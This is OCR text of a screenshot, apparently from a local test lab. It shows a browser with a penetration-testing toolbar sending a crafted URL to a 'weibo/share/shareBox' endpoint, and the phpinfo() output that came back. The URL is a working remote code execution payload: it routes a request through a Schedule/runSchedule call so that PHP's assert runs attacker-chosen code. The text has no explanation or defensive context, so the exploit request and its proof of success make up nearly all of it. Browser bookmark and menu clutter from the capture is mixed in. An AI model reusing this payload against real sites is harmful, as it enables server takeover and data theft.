 phpinfo()
localhost:8888/?s=weibo/share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[met...
2
3
应用 YouTube 地图 翻译 Gmail Client Area DNS 知识星球 GitHub Home / Twitter 工具 靶场 平台 漏洞文章 资源下载 个人登录 阅读清单
分享至微博
PHP Version 5.6.40
php
System
Darwin 17mandeMBP.local 19.6.0 Darwin Kernel Version 19.6.0: Thu Oct 29 22:56:45 PDT 2020; root:xnu-
6153.141.2.2~1/RELEASE_X86_64 x86_64
Build Date
Feb 17 2020 12:10:24
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd' '--
with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-zlib' '--
with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '--
prefix=/Applications/MAMP/bin/php/php5.6.40' '--exec-prefix=/Applications/MAMP/bin/php/php5.6.40' '-
-sysconfdir=/Applications/MAMP/bin/php/php5.6.40/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.6.40/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-
t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-curl=/Applications/MAMP/Library' '--
enable-sockets' '--enable-bcmath' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackTools 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8888/?s=weibo/share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[method]=-
%3E_validationFieldItem%26id[status]=1%26id[4]=function%26id[1]=assert%26id[args]=cmd=phpinfo()%26id[0]=cmd
Enable POST
ADD HEADER